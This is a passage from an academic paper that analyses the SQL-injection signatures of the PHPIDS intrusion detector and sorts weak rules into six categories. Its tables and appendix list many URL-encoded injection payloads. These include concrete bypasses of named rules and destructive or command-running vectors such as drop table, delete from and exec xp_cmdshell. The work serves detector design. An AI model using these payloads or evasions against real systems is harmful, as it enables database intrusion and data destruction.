The third observation drawn from the experiment is that 6.9% of attack vectors are particularly recognized by the signatures in set B. It is to be remembered that signatures in set B are specific whereas signatures in set A are generic. We found two main reasons why the generic signatures of set A could not handle these attack vectors. The first reason says that generic signatures are also not completely designed to capture all the variations that an attacker can use in a vector. For example, consider the signature $S_7$ (?:(?:^["\\]*(?:[\d"]+|[^"]+"))+\s*(?:n?and|x?or|not|\|\||\&\&)\s*[\w"[+&!@(),.-]). The signature is crafted to detect logic operators in the attack payload, namely nand, and, xor, or, not, || and &&, and ignored two least used operators in its rule, "^" and "|". It gives the attacker an open passage to attack the application without going detected by the generic signature as given in following examples.

- *1%20or%201%20or%201-1* *Detected by* $S_7$ *and* $S_{50}$
- *1%20|%201%20or%201-1* *Detected by* $S_{50}$ *only*

The second reason is that set A does not contain generic signature for every class of attack vectors. For example, there does not exist generic signature in the set A with "group by" clause, and therefore the attack vector, 1%20group%20by%20(2) is detected by the signature $S_{51}$ (?:\d\s+group\s+by.+\() of set B only. Moreover, the attack category missed by the generic signatures provided us the clue to identify possible blind spots in the IDS as the non-generic signatures of set B are both susceptible and insufficient. The fourth observation records that there are plenty of attack vector for which there are no signatures in the detection system. In the table 3, we listed some of the susceptible signatures of the PHPIDS which let the attackers to penetrate into the application. The section of the attack vectors responsible to bypass the signatures has been highlighted in the table.

<table>
<tr><td colspan="4">Table 3. Examples of attack vectors bypassed by IDS due to the incapability of the signatures</td></tr>
<tr><td>ID</td><td>Regular expression</td><td>Attack vector detected by IDS</td><td>Attack Vector Bypassed by IDS</td></tr>
<tr><td>$S_9$</td><td>(?:@\w+\s+(and|or)\s*["\d]+)</td><td>**@1**%20or%201|"1%20%20"</td><td>**(@1)**%20or%201|"1%20%20"</td></tr>
<tr><td>$S_{20}$</td><td>(?:[()*<>%+-][\w-]+[^\w\s]+"[^,])</td><td>**(1**|"1%20%20")</td><td>**(%201**|"1%20%20")</td></tr>
<tr><td>$S_{51}$</td><td>(?:\d\s+group\s+by.+\()</td><td>1%20group%20**by%20(1)**</td><td>1%20group%20**by%201**</td></tr>
<tr><td>$S_{65}$</td><td>(?:procedure\s+analyse\s*\()</td><td>1%20procedure**%20**analyse()</td><td>1%20procedure**%A0**analyse()</td></tr>
<tr><td>$S_{69}$</td><td>(?:\sexec\s+xp_cmdshell)</td><td>1%20**;%20exec**%20xp_cmdshell%20%27dir%20*.exe%27;</td><td>1%20**;exec**%20xp_cmdshell%20%27dir%20*.exe%27;</td></tr>
<tr><td>$S_{52}$</td><td>(?:(?:;|#|--)\s*(?:drop|alter))</td><td>1%20**;%20**drop%20table%20A</td><td>1%20**;%A0**drop%20table%20A</td></tr>
</table>

The case study of the signatures of PHPIDS tool entailed various significant observations about the quality of its signature set. In the next section, we discuss the flaws in the design of the signatures based on the identified issues.

## 5. Signature Design Issues

In the previous section, we assessed the structure of signatures of the PHPIDS tool and identified various flaws in their design which yielded weak signatures and deteriorated the performance of SIDS. Based on the flaws in the signature designing practice, we divide the weak signatures into 6 categories which are discussed as follows:

### 5.1 Incomplete signature

There are a set of operators in the SQL which can be used in an attack vector in a similar way from the aspect of syntax. Logical operators in the SQL such as *AND*, *OR*, *XOR*, etc. are basically used to determine whether a row should be selected for the output and these operators can be used interchangeably in an attack vector to carry out an adversarial operation. Some instances of the attack vectors which are logically same from the attack perspective are shown as under.

- *1 xor 0*
- *1 or 0*
- *1 and 1*

It implies that the rules which have been designed for detecting one operator should also be designed for other operators as well. A complete signature would be the one that incorporates all of the related operators in its rule. Therefore, a signature is called incomplete if it specifies only some of the related operators in its rule. Mathematically, it can be defined as follows:

**Definition 1:** Let $RO_{SQL}$ = { set of related operators in SQL }, $St_{Ro}$ = { $RO_{SQL(1)} \ldots . RO_{SQL(m)}$ } and $S_{O(n)}$= { set of operators used in signature, $S_{(n)}$}. A signature is incomplete iff,

$$\exists\, RO_{SQL(i)} \in St_{Ro} \;\; such\; that \;\; RO_{SQL(i)} \cap S_{O(n)} \neq \phi \; and \; RO_{SQL(i)} \not\subset S_{O(n)} \,,$$

$$where\; i = 1\; to\; m$$

The incomplete signature can easily be bypassed by the using the $RO_{SQL(i)} / S_{O(n)}$ operators in the attack payload. For example, let $RO_{SQL(1)}$ = {and, or, xor} and $RO_{SQL(2)}$ = {||,&&,^,|,&} are the two sets of related operators. Consider the $S_6$ signature, *(?:"\s*or\s*"?\d).* $S_{O(6)}$= {or}. The signature satisfies both the conditions of incomplete i.e. $RO_{SQL(1)} \cap S_{O(6)} \neq \phi \; and \; RO_{SQL(1)} \not\subset S_{O(6)}$ . Since the signature is incomplete, attacker can evade the rule by using "*AND*" or "*XOR*" in the vector. Consider the $S_5$ signature, *(?:(?:(n?and|x?or|not)\s+|\|\||\&\&)\s*\w+\().* $S_{O(5)}$= {nand, and, or, xor, not, ||, &&}. The signature does not fulfill the conditions of the definition with respect to set, $RO_{SQL(1)}$, since $RO_{SQL(1)} \subset S_{O(5)}$. But, the signature does satisfy the criteria with the set, $RO_{SQL(2)}$ as $RO_{SQL(2)} \cap S_{O(5)} \neq \phi \; and \; RO_{SQL(2)} \not\subset S_{O(5)}$. Thus, the $S_5$ signature is also incomplete.

The presence of incomplete signatures may create loopholes in the detection system. In section 4, we discussed that some attacks vectors managed to even bypass the IDS because of the incomplete design of the generic signature, $S_7$. The signature ignored the three operators (|, & and ^) in the regular expression which provided a clear cut open gate to the hackers to enter into the database without being recognized. Therefore, it becomes important to assess the structure of the signatures to determine whether the signature developer specified all of the related operators in the rules. The completeness in the rules set makes the signatures efficient by enhancing their capabilities to detect variants of the attack vector.

### 5.2 Irrelevant signature

In section 3.3, we discussed that from the perspective of intention of the attacker, a query can be modified by attack vectors to carry out one of the three objectives i.e. to make the database server successfully execute the query, to make it generate a semantic error or to make it raise a syntax error. We also observed that the attack vectors causing syntax errors are not restricted to a particular structure, and so make it extremely difficult to design a rule for detecting them. These attacks can be best handled by designing the rule that inspects the response generated by the server.

In the irrelevant category, we put all those signatures in the list for which no logical attack vectors can be designed. Logical attack vectors imply that these are executed as the part of the SQL code in a manner that either an unauthorized operation is performed on the database or a logical error message is displayed to the attacker. The signature is termed irrelevant for two reasons. First, the signature does not detect any logical vectors. Second, these signatures are not intentionally designed to detect the illogical attack vectors (attack vectors causing syntax errors). It is due to the flaw in the design of the signature which makes it lose its significance in the detector. Mathematically, irrelevant signatures can be defined as follows:

**Definition 2:** Let $L_a$ = { set of logical attack vectors} and $S_{a(n)}$ = { set of attack vectors detected by $S_{(n)}$ }. A signature is irrelevant iff $L_a \cap S_{a(n)} = \phi$. The condition is graphically represented in the form of Venn diagram in the following figure.



**Fig.3** Relation between the logical attack vectors and the vectors detected by irrelevant signatures

Consider an irrelevant signature *(?:"[\s\d]+=\s*\d)* of the PHPIDS. In order to understand the flaw in the design of the signature, let us split the regular expression into two parts i.e. (") and *([\s\d]+=\s*\d)*. *Double-quotes* (") in the SQL injection vector either marks the end of string literal or beginning of the string literal. In the former case, it must be followed by some SQL operators such as logical operators (*OR, AND,* ||, *etc.*) and query operators (*UNION, IN,* etc.). But the regular expression does not provide any space for such operators, and so make the construction of logical attack vector nearly impossible. In the latter case, if *double-quote* marks the beginning of the string then everything followed by it until the next occurrence of *double-quote* will be treated as a string literal. The value of the string literal does not matter in the attack vector and has a range equal to [\W\w]*, therefore the second part of the regular expression loses its significance and does not make any sense. Let's take an another example of the irrelevant signature, *(?:"\s+and\s*=\W)* of the detector. In this signature, the problem lies in the sub-expression (*and\s*=)* that demands the attack vector to use "*AND"* clause followed by "*EQUAL"* operator (=) with optional spaces. The "*AND"* clause need a predicate that evaluates to either 0 or some non zero value, and the "*EQUAL* " operator must have operands on both the sides left-hand side and right-hand side. But the expression does not allow anything between "AND" and "=", thereby, no logical attack vector can satisfy such expression.

The signature became irrelevant mainly because of the error in the implementation of the rule by the designer. The designer should test the designed signatures to determine if the rules are implemented in the same way as intended. Since no logical attack vector can satisfy these rules, it is highly unlikely that these signatures will ever be triggered in the monitoring process. Furthermore, irrelevant signatures unnecessarily increase the size of the signature set which in turn increase the processing requirement of the detector to verify a request. Since the experiment is conducted on the signatures for which logical attack vectors can be designed, the irrelevant signatures are not listed in Appendix A.

### 5.3 Semi-relevant Signatures

A single signature is generally built upon multiple criteria in order to verify the input from several perspectives. For instance, the $S_{12}$ signature, (?:\Winformation_schema|table_name\W) looks for either "INFORMATION_SCHEMA" or "TABLE_NAME" as suspicious keywords in the user payload to recognize SQL injection. It implies that the quality of a signature can get degraded if the individual sub-rules are not thoroughly implemented. Semi-relevant signatures are those signatures in which at least one of the sub-rules is not relevant. We define the semi-relevant signature as follows:

**Definition 3:** Let $SS_{(n)}$ be the set of sub-signatures of $S_{(n)}$ i.e. $SS_{(n)} = \{ sS_{(1,n)} \ldots\ldots sS_{(m,n)} \}$ where m denotes the total number of sub-signatures in $S_{(n)}$. Let $sS_{a(i,n)}$ = **{** set of attack vectors detected by i[th] sub-signature of $S_{(n)}$ }. A signature is semi-relevant iff,

$$\exists\ sS_{(i,n)} \in SS_{(n)}\ such\ that\ \ sS_{a(i,n)} \cap L_a = \phi, where\ i = 1\ to\ m$$

Consider the signature $S_{52}$, (?:(?:;|#|--)\s*(?:drop|alter)). The signature can be split into parts, (?:;|#|--) and (?:drop|alter). The first part, (?:;|#|--) consists of 3 options while the second part, (?:drop|alter) comprises 2 options, therefore the whole signature is composed of total 6 (3x2) criteria which are as follows, (?:(?:;)\s*(?:drop)), (?:(?:;)\s*(?:alter)), (?:(?:#)\s*(?:drop)), (?:(?:#)\s*(?:alter)), (?:(?:--)\s*(?:drop)) and (?:(?:--)\s*(?:alter)). The last four criteria are not conceptually valid as the database server is supposed to ignore the content of the line after the comment operator. Therefore, the attacker cannot issue the drop or alter command after placing the comment operator. The same issue lies with the $S_{53}$ signature, (?:;|#|--)\s*(?:update|insert)\s*\w{2,}) which is looking for update and insert operations preceded by the comment operator. One more example of the semi-relevant signature is $S_{83}$, (?:";\s*(?:if|while|begin)). This signature has one irrelevant sub-rule, (?:";\s*(?:while)) that will be triggered for the vectors which use "*WHILE*" clause after the *semicolon* (;) operator. *Semicolon* is basically used by the attacker to conduct stack query operations and no valid SQL query can begin directly with "*WHILE*" clause. It implies, the attack vector satisfying this sub-rule will not be logically valid and would only make database server to raise syntax error.

Semi-relevant signatures are mainly formed due to the mistake of the developer in associating the SQL keywords or operators with one another in a similar manner which possess different context. In signature $S_{52}$, the rule deals with a semicolon (;) and comment operators (#,--) in a similar manner whereas semicolon is basically used to invoke stacked query operations and comment operators are used to make the query ignore certain content. Therefore, assessing the quality of sub-rules of a signature would help in generating more efficient signature set for the detector.

### 5.4 Susceptible Signatures

There is one big difference between the normal query and the attack query, the later one tries to use unconventional ways to achieve their target in order to bypass the signatures. So, if the developer is not thoroughly aware about the attacker strategies and tactics, and formulates the signature based on the knowledge of commonly used queries, it may ultimately give the way to the hacker to subvert the detection mechanism. The simplest way to bypass the regular expression is by using special characters such as whitespaces, brackets, etc. in the attack payload. The beauty of these characters is that they can be used in the payload unrestrictedly which implies that if the developer puts a restriction on the number of occurrences of these characters in the signature, the attacker can easily bypass the expression. We call those signatures as susceptible signatures. For example, consider the $S_{63}$ signature, (?:;\s*(?:select|create|rename|truncate|load|alter|delete|update|insert|desc)\s*[\[(]?\w{2,}). The sub-expression "[\[\(]?" makes the regular expression susceptible to attack vector. The attack vector can use the *parentheses* multiple times while the regular expression explicitly restricts its use to either 0 or 1 time. It means, the attacker can bypass the signature by using the character "(" more than 1 time, as follows:

- *1; Select 234 -- Detected*
- *1; Select (234 ) -- Detected*
- *1; Select ((234)) -- Bypass*

Similarly, the $S_{68}$ signature, *(?:waitfor\s*delay\s?"+\s?\d)* is also vulnerable to attacks. The sub-expression "\s?" in the signature allows the attacker to evade it by using more than one space in the attack vector.

- *1 ; waitfor delay%27%2000:00:01%27 Detected*
- *1 ; waitfor delay%27%20%20 00:00:01%27 Bypass*

The susceptibility in the signatures is also one of the reasons of getting false negative rates by the detector. It is usually caused due to placing a limitation on the characters in the rule which can be used indefinitely in the attack vector. In order to design good signatures, a developer must need to think from the attacker point of view and be aware of the different ways which can be used to bypass a rule.

### 5.5 Redundant Signatures

Redundant refers to the same. While designing the signature, it is also likely that there are existing two signatures such that one is the specific version of another signature. It means detection coverage provided by the specific one would be the subset of another. Therefore, we call the signature as redundant if the set of attack vectors detected by it is included in the set of attack vectors detected by some other signature of the IDS.

**Definition 4:** Let S = { set of signatures in IDS } and $S_{a(n)}$ = { set of attack vectors detected by $S_{(n)}$ }. A signature $S_{(n)}$ is redundant iff, $\exists\, S_{(m)} \epsilon\, S \;\; such\ that \;\; S_{a(n)} \subset \;\; S_{a(m)}$.

In section 4, we observed the existence of signatures which are generic in nature and supersede the major section of the signatures, making all of them as redundant. Besides the generic signatures, we also observed several signatures of the set B which form the superset. Let's take the example of two signatures from the set B, $S_{26}$ *(?:"\s*like\W+)* and $S_{32}$ *(?:"\s*like\W*["\d])*. $S_{32}$ is the more specific version of $S_{26}$ since $S_{26}$ is capable to detect all the attack vectors that will be detected by signature, $S_{32}$. However, in IDS, the number of signatures affects the performance of the system. The more is the number of signatures, the more is the processing time required to determine if the input is benign or malicious. Thereby, each signature should have significance in the system and contribute to the detection coverage. The signature set will be optimum if there is no redundancy among their signatures. Redundant signatures only increase the size of the set and add no novel functionality to the detection system. Elimination of those signatures will help in reducing the size of the signature set.

### 5.6 Inconsistent Signatures

The IDS contains various pre-processing and pre-filter routines for enhancing the efficiency of the system. The signatures rules are applied on the processed input to verify if it is malicious or not. If the rules were designed on the basis of raw input, it is possible that rules will yield an unexpected result or even allow the attack vectors to go through the IDS. While assessing the signatures of PHPIDS, we observed that there are attack vectors which can bypass the detector even if the right signature is there to detect them. A signature is termed inconsistent if they pass some of the attack vectors despite having the capability to detect them.

**Definition 5:** Let $IDS'_a$ = { set of attack vectors bypassed by IDS } and $S_{a(n)}$ = { set of attack vectors detected by $S_{(n)}$ }. A signature is inconsistent iff $IDS'_a \cap S_{a(n)} \neq \phi$.

For example, the attack vector, _(1)or (5|"1")_ is converted to _(1)or (5|1)_ by one of the normalizing functions of the IDS which makes the associated signature $S_8$, _(?:[^\w\s]\w+\s*[|-]\s*"\s*\w)_ helpless to detect it. The pre-filtration policies are also found to be the reason for reducing the detection accuracy of the signatures. To increase the performance of PHPIDS, only those requests are passed to rule set whose value is not alphanumeric. Although the filter function is implemented to avoid verifying unnecessary requests but there are attack vectors which do not contain any special characters. The attack vectors, _1 or @user or 1_ and _1 or 1 having 1_ goes undetected in the presence of potential signatures, $S_9$ _((?:@\w+\s+(and|or)\s*["\d]+))_ and $S_{75}$ _(?:\W+\d*\s*having\s*[^\s\-])_ respectively.

Inconsistency is basically the weakness in the signature which caused by the lack of coordination between IDS policies and the signatures. It reduces the detection capability of the designed signatures and increases the number of false positive alarms. Table 4 summarizes the categories of weak signatures.

Table 4. Six categories of the weak signatures

| Weakness | Definition | Cause | Impact |
|---|---|---|---|
| Incomplete | The signatures which do not include all of the operators in the rule which can be used in the attack vectors interchangeably. | The developer has insufficient knowledge of the domain. | Incomplete signatures may create loopholes in the detector and increase the false positive alarms. |
| Irrelevant | The signatures in the IDS for which no logical attack vectors can be designed. | The developer makes an error in the implementation of the rule. | It is highly unlikely that these signatures will ever be triggered in the monitoring process. |
| Semi-relevant | A signature generally contains a number of sub-rules to verify the input as malicious. Semi-relevant signatures are those ones in which at least one of the sub-rules is not relevant. | The developer mistakenly associates the multiple SQL keywords and operators with the *"OR"* condition in the rule which have different contexts. | Quality of the signature degrades if the individual sub-rules are not worth. |
| Susceptible | The signatures which place a restriction on the number of occurrences of the characters in the rule which can be used in the attack vector unrestrictedly. | The developer has insufficient knowledge of the domain | These signatures create loopholes in the detector and increase the false positive alarms. |
| Redundant | The signatures whose detection coverage is the subset of coverage provided by some other signature of the IDS. | The developer creates two version of signature, generic and specific. | These signatures do not contribute in enhancing the detection coverage of the detector. |
| Inconsistent | The signatures which pass some of the attack vectors despite having the capability to detect them. | When there is a lack of coordination between the IDS policies and signatures. | These signatures create loopholes in the detector and increase the false positive alarms. |

## 6. Conclusion

The performance of the signature-based systems is strongly dependent on the quality of the signature database. Since these signatures are mostly created by the security experts, the quality of the signatures has a strong dependency on the knowledge extent of the expert about the attack domain, and how precisely the patterns of the attacks are captured and implemented. The paper first discussed the four key points of the attack domain of the SQL injection, namely structure of attack strings, DBMS variations, the intention of attack vectors and tampering schemes in order to highlight various peculiar and significant details which might ignore by the developer while designing the signatures. The paper also conducted an experiment on PHPIDS for evaluating the quality of its signature set. The experiment revealed various pitfalls in the signature set such as the presence of generic and susceptible signatures, blind spots, etc. It is observed that contribution scale of individual signatures is highly imbalanced as some signatures are triggered so frequent in the detector. These signatures are found to be extremely generic in nature, capable to detect a large section of attack vectors. These generic signatures are found to be so sensitive that they put the system at the risk of high false positive rates. Moreover, these signatures made most of the signatures of the detection system obsolete by providing a superset of the detection coverage. However, the experiment also clearly showed the importance of such generic signatures in the detection system since the non-generic signatures are found to be susceptible and insufficient to deal with the attack vectors. The experiment also revealed the presence of possible blind spots in the detector by identifying the class of attack vectors missed by the generic signatures.

Based on the case study, we identify various potential reasons behind the poorly designed signatures. The weak signatures are divided into six categories, namely incomplete, irrelevant, semi-relevant, susceptible, redundant and inconsistent. These weaknesses are, however, not limited to the SQL injection signatures rather they are applicable to any of the attack class signatures such as XSS, path traversal and network attacks. The flaws will assist the developers in creating efficient signatures for the detector by making them aware of the common poor signature designing practices. Moreover, security expert may use these flaws to assess the detector by conducting structural analysis on its signature set from a number of perspectives. The mathematical definitions of the types of weak signatures will help to automate the process of analyzing the structure of the rules to a great extent.

**Appendix A**

<table>
<tr><td rowspan="5">$S_1$</td><td rowspan="5">(?:\)\s*when\s*\d+\s*then)</td><td>and (select case ('A') when 1 then 0 end)</td></tr>
<tr><td>xor (select case ('A') when 1 then 0 end)</td></tr>
<tr><td>%20xor%20(select%20case%20(1)%20when%201%20then%200%20end)</td></tr>
<tr><td>%20nand%20select%20concat(case%20(1)%20when%201%20then%200%20end,1)</td></tr>
<tr><td>%20union%20select%20case%20(1)%20when%201%20then%200%20end,1,2,3,4,5</td></tr>
<tr><td rowspan="5">$S_2$</td><td rowspan="5">(?:"\s*(?:#|--|{))</td><td>test%22%20--%20h75</td></tr>
<tr><td>(test)%22%20--%20h75</td></tr>
<tr><td>test)%22%20--%20h75</td></tr>
<tr><td>test))%22%20--%20h75</td></tr>
<tr><td>2)%22%20--%20h</td></tr>
<tr><td rowspan="5">$S_3$</td><td rowspan="5">((?:\/*!\s?\d+))</td><td>%20union%20select%201,2,3,4,5,/*!6*/</td></tr>
<tr><td>%20or/*!123*/</td></tr>
<tr><td>%20group%20by/*!1*/</td></tr>
<tr><td>%20union%20/**/select%20/*!6*/</td></tr>
<tr><td>/*!32302%201*/</td></tr>
<tr><td rowspan="5">$S_4$</td><td rowspan="5">(?:ch(?:a)?r\s*\(\s*\d)</td><td>%20or%20char(4)</td></tr>
<tr><td>%20and%20char(0x50)</td></tr>
<tr><td>%20order%20by%20char(0x50)</td></tr>
<tr><td>%20group%20by%20char(50)</td></tr>
<tr><td>%20having%20char(49)</td></tr>
<tr><td rowspan="5">$S_5$</td><td rowspan="5">(?:(?:(n?and|x?or|not)\s+|\|\||\&\&)\s*\w+\()</td><td>%20or%20user()</td></tr>
<tr><td>%20and%20user()</td></tr>
<tr><td>%20or%20version()</td></tr>
<tr><td>%20and%20version()</td></tr>
<tr><td>%20and%20%221%22%20||%20current_user()</td></tr>
<tr><td rowspan="5">$S_6$</td><td rowspan="5">(?:"\s*or\s*"?\d)</td><td>%20or%20%221%20%22%20or%20%221%22</td></tr>
<tr><td>%20or%20%221%20%22%20or%201</td></tr>
<tr><td>%20or%20%221%20%22%20or%221%22</td></tr>
<tr><td>%20or%20%221%20%22or%221%22</td></tr>
<tr><td>%20^%20%221%20%22or%221%22</td></tr>
<tr><td rowspan="5">$S_7$</td><td rowspan="5">(?:(?:^["\\]*(?:[\d"]+|[^"]+"))+\s*(?:n?and|x?or|not|\|\||\&\&)\s*[\w"[+&!@(),.-])</td><td>%20||1</td></tr>
<tr><td>%20||%221%22</td></tr>
<tr><td>%20||(1)</td></tr>
<tr><td>%20||@1</td></tr>
<tr><td>%20||user()</td></tr>
<tr><td rowspan="3">$S_8$</td><td rowspan="3">(?:[^\w\s]\w+\s*[|-]\s*"\s*\w)</td><td>%20and%20(select(1|%221%20%20%22))</td></tr>
<tr><td>%20and%20(1|%221%20%20%22)</td></tr>
<tr><td>(1|%221%20%20%22)</td></tr>
</table>

<table>
<tr><td rowspan="2"></td><td rowspan="2"></td><td>%20order%20by%20(1|%221%20%20%22)</td></tr>
<tr><td>%20group%20by%20(1|%221%20%20%22)</td></tr>
<tr><td rowspan="5">$S_{9}$</td><td rowspan="5">(?:@\w+\s+(and|or)\s*["\d]+)</td><td>(@1%20or%201|%221%20%20%22)</td></tr>
<tr><td>%20xor%20@1%20and%20%221%22</td></tr>
<tr><td>@@version%20and%20%221%22</td></tr>
<tr><td>%20having%20@@version%20and%20%221%22</td></tr>
<tr><td>%20group%20by%20@@version%20and%20%221%22</td></tr>
<tr><td rowspan="5">$S_{10}$</td><td rowspan="5">(?:@[\w-]+\s(and|or)\s*[^\w\s])</td><td>%20or%20@1%20and%20(%221%22)</td></tr>
<tr><td>%20or%20@1%20and%20%22(1)%22</td></tr>
<tr><td>%20order%20by%20@1%20and%20(%221%22)</td></tr>
<tr><td>%20group%20by%20@1%20and%20(%221%22)</td></tr>
<tr><td>%20having%20@1%20and%20(%221%22)</td></tr>
<tr><td rowspan="5">$S_{11}$</td><td rowspan="5">(?:[^\w\s:]\s*\d\W+[^\w\s]\s*".)</td><td>%20or%20(5=(%22k%22))</td></tr>
<tr><td>%20||%20(5=(%22k%22))</td></tr>
<tr><td>%20having%20(5=(%22k%22))</td></tr>
<tr><td>%20group%20by%20(5=(%22k%22))</td></tr>
<tr><td>%20or%20(5!=%20(%22k%22))</td></tr>
<tr><td rowspan="5">$S_{12}$</td><td rowspan="5">(?:\Winformation_schema|table_name\W)</td><td>(1)%20union%20select%201,table_name,1%20from%20information_schema.tables</td></tr>
<tr><td>(1)%20union%20select%201,column_name,1,1,1,1%20from%20information_schema.columns</td></tr>
<tr><td>(1)%20union%20/**/select%201,table_name,1%20from/**/%20information_schema.tables</td></tr>
<tr><td>(1)%20union%20(select%201,table_name,1%20from%20information_schema.tables)</td></tr>
<tr><td>(1)%20union%20(select%201,concat(table_name,1),1,1,1,1%20from%20information_schema.tables)</td></tr>
<tr><td rowspan="5">$S_{13}$</td><td rowspan="5">(?:"\s**.+(?:or|id)\W*"\d)</td><td>%20or%20%22*%22%20or%20%221%20%22</td></tr>
<tr><td>%20or%20%22*%22%20id=%20%221%20%22</td></tr>
<tr><td>%20or%20%22*%22%20or%20!%20%221%20%22</td></tr>
<tr><td>%20or%20%22*%22%20or%20(%20%221%20%22)</td></tr>
<tr><td>%20or%20%22*%22%20or%20/**/(%20%221%20%22)</td></tr>
<tr><td rowspan="5">$S_{14}$</td><td rowspan="5">(?:\^")</td><td>%20or%20%22^%22</td></tr>
<tr><td>%20group%20by%20%22^%22</td></tr>
<tr><td>%20having%20%20%22^%22</td></tr>
<tr><td>%20||%20%20%22^%22</td></tr>
<tr><td>%20xor%20%20%22^%22</td></tr>
<tr><td rowspan="5">$S_{15}$</td><td rowspan="5">(?:"[\s\d]*[^\w\s]+\W*\d\W*.*["\d])</td><td>or 'a' ='5'</td></tr>
<tr><td>%20or%20%22a%22%20=(55)</td></tr>
<tr><td>%20||%20%22a%22%20=%225%22</td></tr>
<tr><td>%20xor%20%22a%22%20=(55)</td></tr>
<tr><td>%20group%20by%20%22a%22%20=(55)</td></tr>
<tr><td rowspan="5">$S_{16}$</td><td rowspan="5">(?:"\s*[^\w\s?]+\s*[^\w\s]+\s*")</td><td>or '/* */' or 1</td></tr>
<tr><td>(1)%20or%20%22A%22%3C=%22B%22</td></tr>
<tr><td>(1)%20or%20%22C%22%3C=%22B%22</td></tr>
<tr><td>(1)%20or%20%22C%22||%22B%22</td></tr>
<tr><td>(1)%20or%20%22C%22!=%22B%22</td></tr>
<tr><td rowspan="5">$S_{17}$</td><td rowspan="5">(?:"\s*[^\w\s]+\s*[\W\d].*(?:#|--))</td><td>%20or%20%22%201%22%3E5--</td></tr>
<tr><td>%20or%20%22%201%22%3E@5--</td></tr>
<tr><td>%20or%20%22%201%22%3E@5--</td></tr>
<tr><td>%20or%20%22%201%22%20||%20@version--</td></tr>
<tr><td>%20or%20%22%201%22%20||%201%20group%20by%20@version--</td></tr>
<tr><td rowspan="4">$S_{18}$</td><td rowspan="4">(?:".**\s*\d)</td><td>%20or%20%22*1%22</td></tr>
<tr><td>%20xor%20%22*1%22</td></tr>
<tr><td>%20order%20by%20%22*1%22</td></tr>
<tr><td>%20union%20select%20%20%22*1%22</td></tr>
</table>

<table>
<tr><td></td><td></td><td>%20union%20/**/select%20%20%22(*1)%22</td></tr>
<tr><td rowspan="5">S$_{19}$</td><td rowspan="5">(?:"\s*or\s[^\d]+[\w-]+.*\d)</td><td>%20or%20%22*%22%20or%20id=%225%22</td></tr>
<tr><td>%20or%20%22%20%22%20or%20(5)</td></tr>
<tr><td>%20or%20%22%20%22%20or%20@version%3E5</td></tr>
<tr><td>%20or%20%22%20%22%20or%20@version</td></tr>
<tr><td>%20or%20%22%20%22%20or%20@1</td></tr>
<tr><td rowspan="5">S$_{20}$</td><td rowspan="5">(?:[()*<>%+-][\w-]+[^\w\s]+"[^,])</td><td>%20group%20by%20%22(2)%22--</td></tr>
<tr><td>%20group%20by%20%22(a)%22--</td></tr>
<tr><td>%20order%20by%20%20%22(a)%22--</td></tr>
<tr><td>%20||%20%22(2)%22--</td></tr>
<tr><td>%20union%20select%20%22(2)%22--</td></tr>
<tr><td rowspan="5">S$_{21}$</td><td rowspan="5">(?:^admin\s*"|(\/*)+"+\s?(?:--|#|\/*|{)?)</td><td>admin%22%20or%20%221</td></tr>
<tr><td>admin%22%20and%20%221</td></tr>
<tr><td>ad%22%20and%20%221%22%20/*%22*/--%20h</td></tr>
<tr><td>%20and%200%20/*%22*/</td></tr>
<tr><td>%20and%200%20/*%22%22*/--</td></tr>
<tr><td rowspan="5">S$_{22}$</td><td rowspan="5">(?:"\s*or[\w\s-]+\s*[+<>=(),-]\s*[\d"])</td><td>%20or%20%221%20%22%20or%20(5)</td></tr>
<tr><td>%20or%20%221%20%22%20or%203%3E5</td></tr>
<tr><td>%20or%20%221%20%22%20or%203-5</td></tr>
<tr><td>%20or%20%221%20%22%20or%20id-5</td></tr>
<tr><td>%20or%20%221%20%22%20or%20id=5</td></tr>
<tr><td rowspan="5">S$_{23}$</td><td rowspan="5">(?:"\s*[^\w\s]?=\s*")</td><td>%20or%20%221%20%22%20%3E=%20%22%202%22</td></tr>
<tr><td>%20or%20%221%20%22%20=%20%22%202%22</td></tr>
<tr><td>%20or%20%221%20%22%20!=%20%22%202%22</td></tr>
<tr><td>%20order%20by%20%221%20%22%20!=%20%22%202%22</td></tr>
<tr><td>%20having%20%221%20%22%20!=%20%22%202%22</td></tr>
<tr><td rowspan="5">S$_{24}$</td><td rowspan="5">(?:"\W*[+=]+\W*")</td><td>%20or%20%221%20%22=%22%201%22</td></tr>
<tr><td>%20or%20%221%20%22%3E=%22%201%22</td></tr>
<tr><td>%20||%20%221%20%22%3E=%22%201%22</td></tr>
<tr><td>%20order%20by%20%221%20%22%3E=%22%201%22</td></tr>
<tr><td>%20group%20by%20%221%20%22%3E=%22%201%22</td></tr>
<tr><td rowspan="5">S$_{25}$</td><td rowspan="5">(?:"\s*[!=|][\d\s!=+-]+.*["(].*$)</td><td>%20or%20%221%20%22=%222%22</td></tr>
<tr><td>%20or%20%221%20%22%20!=%222%22</td></tr>
<tr><td>%20union%20select%20%221%20%22%20%20=%222%22</td></tr>
<tr><td>%20union%20select%20(%221%20%22%20%20=%222%22)</td></tr>
<tr><td>%20union%20/**/select%20%221%20%22%20%20=%222%22</td></tr>
<tr><td rowspan="5">S$_{26}$</td><td rowspan="5">(?:"\s*like\W+)</td><td>%20or%20%22a%22%20like%20%22a%22</td></tr>
<tr><td>%20or%20%22a%22%20like%20%22b%22</td></tr>
<tr><td>%20and%20%22a%22%20like%20%22b%22</td></tr>
<tr><td>%20and%20(Select%20%22a%22%20like%20%22b%22)</td></tr>
<tr><td>%20||%20(Select%20%22a%22%20like%20%22a%22)</td></tr>
<tr><td rowspan="5">S$_{27}$</td><td rowspan="5">(?:where\s[\s\w\.,-]+\s=)</td><td>%201%20union%20select%201%20from%20test%20where%201%20=1</td></tr>
<tr><td>;%20delete%20from%20product_tbl%20where%20id%20=4%20--</td></tr>
